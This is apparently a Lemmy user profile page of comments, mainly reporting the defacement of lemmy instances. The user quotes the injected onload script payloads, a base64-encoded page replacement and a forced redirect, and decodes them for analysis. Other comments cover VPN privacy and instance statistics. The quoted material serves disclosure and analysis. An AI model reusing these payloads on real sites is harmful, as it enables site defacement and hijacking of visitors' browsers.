RA2lover
- 6 Posts
- 14 Comments
lemmy.blahaj.zone has also been defaced. edit: it’s not the sidebar this time. the localstorage backdoor suggests it’s the same actor.
<div class="mt-4 p-0 fl-1"><div tabIndex="-1"><div class="home container-lg"><!--!--><div class="row"><main class="col-12 col-md-8 col-lg-9" role="main"><div id="tagline"><p><img class="icon icon-emoji" src="https://blahaj.zone/files/660c5387-e0f4-4dc3-aa31-2c7e90c86b20" title="ohno" alt="" onload="if(localStorage.getItem(`h`) != `true`){document.body.innerHTML = atob(`PGlmcmFtZSB3aWR0aD0iNTYwIiBoZWlnaHQ9IjMxNSIgc3JjPSJodHRwczovL3d3dy55b3V0dWJlLmNvbS9lbWJlZC9aMUs0QlV0SHNPNCIgdGl0bGU9IllvdVR1YmUgdmlkZW8gcGxheWVyIiBmcmFtZWJvcmRlcj0iMCIgYWxsb3c9ImFjY2VsZXJvbWV0ZXI7IGF1dG9wbGF5OyBjbGlwYm9hcmQtd3JpdGU7IGVuY3J5cHRlZC1tZWRpYTsgZ3lyb3Njb3BlOyBwaWN0dXJlLWluLXBpY3R1cmU7IHdlYi1zaGFyZSIgYWxsb3dmdWxsc2NyZWVuPjwvaWZyYW1lPg==`)}""/></p>blob decodes to
'<iframe width="560" height="315" src="https://www.youtube.com/embed/Z1K4BUtHsO4" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe>'
https://lemmy.ml/post/1896249 suggests this can be applied to all sidebars instead of just the main one. Can someone run a test on this?
aaaand it’s compromised again. at least this time i was able to get the website’s payload before a redirect hit.
EDIT: sidebar has an onload component changing the window location if an item “h” can’t be found on the browser’s local storage:
onload="if(localStorage.getItem(`h`) != `true`){window.location.href = `https://lemmy.world/pictrs/image/7aa772b7-9416-45d1-805b-36ec21be9f66.mp4`}"
edit2: their backend is now down.
Doesn’t hosting your own personal VPN for that purpose also eliminate most plausible deniability as well? If you can know there’s only a single user browsing on a given IP address that makes correlation attacks a lot easier IMO.
apparently, yes :-/
Changing this would be a one-line change, though.
0.18.1 added functionality to optionally disable caching for sensitive images.

 1·1 year ago
1·1 year agoWe’ve had around 400 new posts and 800 new comments since (~25% increase in total). Most of the activity seems to have been due to around a dozen very active users seeding new communities, though.

 1·1 year ago
1·1 year agoHaven’t seen a significant jump in user activity during that period despite the increase in accounts (from ~1.33 to ~1.8k over the open registration period), but can’t comment further without additional data points that wouldn’t be a good idea to make public (or even collect in some cases).
The number of communities has increased noticeably (98?->116) and there’s been a slight increase in weekly active users (125->143) which doesn’t quite completely match the increase in account creations.
I don’t know whether this is due to people who don’t share the values of the instance (enough to fail manual approval) signing up, then abandoning their accounts once they realize the consequences of those values, users signing up and actively using their accounts but not making posts/comments, some actor creating sleeper accounts to use for nefarious purposes at some point in the future, or something else.
Overall this week has been positive but i can’t find enough evidence to argue it wouldn’t have been without open registrations, and i haven’t seen anything that warrants limiting registrations once again.
These communities are sorted by active users/month. The problem will solve itself once defederation lasts longer than that.

 1·1 year ago
1·1 year agoThe intellectual property system is the reason we can’t have nice things.




I’ve found an input that achieves code injection on this instance. Sent it to this instance’s admins, will hold on additional details to the public until a fix is widely deployed.